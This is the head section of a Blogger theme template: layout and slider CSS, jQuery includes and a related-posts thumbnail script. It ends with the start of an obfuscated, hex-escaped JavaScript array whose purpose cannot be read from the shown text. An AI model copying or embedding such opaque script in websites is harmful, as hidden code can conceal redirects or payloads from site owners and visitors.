.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=0778eabe-abc3-43f2-ba9f-3f8d27ef4115' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=0778eabe-abc3-43f2-ba9f-3f8d27ef4115' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1525435339794457 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\